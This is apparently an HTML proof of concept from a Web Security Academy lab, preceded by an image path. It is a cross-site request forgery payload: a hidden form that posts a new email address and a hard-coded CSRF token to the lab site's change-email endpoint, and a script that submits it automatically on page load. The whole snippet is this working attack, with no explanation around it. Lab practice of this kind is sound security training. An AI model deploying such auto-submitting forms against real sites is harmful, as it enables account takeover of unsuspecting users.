 <form class="login-form" name="change-email-form" action="https://0a390023039f0a7680efd55000f30076.web-security-academy.net/my-account/change-
email" method="POST">
<label>Email</label>
<input required type="email" name="email" value="a@b">
<input required type="hidden" name="csrf" value="AewgaAMKFVHUei31lWYIr0FgRZ9MpHgc">
<script>
document.forms[0].submit()
</script>